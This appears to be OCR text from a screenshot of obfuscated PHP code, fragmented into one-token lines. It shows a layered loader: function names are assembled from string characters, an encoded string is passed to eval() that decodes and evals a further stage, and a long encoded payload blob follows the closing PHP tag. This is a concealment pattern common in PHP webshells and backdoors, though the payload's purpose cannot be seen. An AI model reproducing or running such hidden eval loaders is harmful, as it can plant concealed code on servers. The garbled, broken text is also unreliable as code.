
OO000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$GLO
O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$O
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$GL
0
=
__FILE__
;
$OO00O0000
=
0x8650
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
wMDBPME8wMCwweDU1Mik7JE9PMDBPMDBPMD0kR0xPQkFMU1snT09PMDA
1eTVTRUxpblBHb3FYckg0QjArajFZYzJhOFVzRElWRjczZHpoUlo5Q2d
yMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
return
;
?>
bw
lJQnA/QENWzEAanHWEpHuPcEWToHOJQnlJQHtaaLKX5HATKq4eH0taon
3Dr0V7l1baX1+XoBWxZjV16aFWwBy1Cor29EWuKqWXuXFaSr4hiHANGH
3u9LKXoHOJQHOJQHOJhGQ==SJht1+uNY+E7SK2gikehjITq23TW10PWc
Qht1+uNY+E7SK2gikehjITlYyBVYkBtidpz2K2MKdE72+Bh234sEt6wc
+EDc3P7idpz2K2hGQhh1IDQ23Bd+kNDayPzLKSwLueIBy7C1+P2jIFwY
0e7c0BgaAExr0qzSVAILrxO1+Xpa5XtY0ENay4zSdP7cyBVayBFSIQI2
AuQ2yBD23ugjk4hL+
9
L10PzctJdo5PV237Qal6dGQh7jkDwSKaO1+X4Y
yBVayBFSIFMUrQenlJQLH9dGQh7jkDwSK2/ibPV237Qal6dGQhTK373L
0Bwa+qz1dBgjbXhck6zL+CFckPNc0BgaKxd1+XucyBC10xWqd7E1KsIn
5E71NTCj+XVYKsIitD2jdPDcdnC2kBtY012jIFwYrS9EAuQ2yBD23ugj
VqILrxO1+Xpa5XtY0ENay4zSdP7cyBVayBFSIQsSdP7cyBVayBFSIFMU
r7MK3BVYy/sEOeOjbEh25qfEO9L10PzctJd2kBWBy7C10TNaKD3a0xVa
HJQnKFMEO9L10PzctJdoKTOjbEh25qfEO9LUqhh1IDQ23Bd+kNDayPzL
y7wcIsh8kXwjbBC10xWi3a7aAB910N7cdXK847FLKSkSIFg2kBWq+XW2
KSwLueIc0TgcbPQj0P7+yShikFIiKXp25p7j+EDc3P7Lr7MK3BVYy/sE
37Ia+X7LKEO10e7jbX71KS9SKEO10e7jbX71KShGbW9nHJQnKFMEO9L1
kPtY+pWoI2MK3BVYy/sEbP7auXhc0Bwa+qz1dBgjbXhck6zL+CFckPNc
y/sEOQw2kPtY+pWoI2MKdWLY0jz25E71NTCj+XVYKsIitD2jFD7c517a